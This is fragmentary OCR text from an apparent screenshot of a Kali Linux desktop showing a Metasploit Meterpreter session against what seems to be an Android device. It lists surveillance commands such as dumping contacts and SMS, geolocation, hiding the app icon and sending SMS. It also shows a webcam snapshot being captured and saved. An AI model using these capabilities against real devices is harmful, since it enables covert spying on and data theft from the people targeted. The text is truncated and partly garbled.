 File Actions Edit View Help
dump_contacts G
dump_sms G
geolocate G
hide_app_icon H
interval_collect M
send_sms S
set_audio_mode S
sqlite_query Q
wakelock E
wlan_geolocate G
Application Controller
Command Desc
app_install Requ
app_list List
app_run Star
app_uninstall Requ
meterpreter > dump_call
[*] No call log entries
meterpreter >
meterpreter > webcam_st
[*] Starting ...
[*] Preparing player ...
[*] Opening player at:
[*] Streaming ...
Running Firefox as root
[-] stdapi_webcam_get_frame: Operation failed: 1
meterpreter > webcam_snap
[*] Starting ...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/kali/fDwhyuPd.jpeg
meterpreter > Running Firefox as root in a regular user's session is not supported. ($XAUTHORITY is /home/kali/.Xauthority
kali
File Edit View Go Help
kali
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Desktop Documents Downloads Music Pictures
Public Templates Videos DSdtTWxE.html fDwhyuPd.jpeg
zHrlaOvA.jpeg
"fDwhyuPd.jpeg": 15.5 KiB (15,907 bytes) JPEG image